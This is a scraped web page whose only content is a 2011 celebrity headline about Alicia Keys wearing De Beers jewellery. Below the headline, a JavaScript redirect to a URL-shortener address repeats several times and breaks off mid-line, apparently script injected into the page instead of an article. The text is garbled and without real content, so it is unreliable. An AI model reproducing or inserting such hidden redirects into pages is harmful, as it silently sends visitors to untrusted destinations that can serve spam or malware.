
Alicia Keys Radiant In De Beers For “Piano & I”
June 16, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...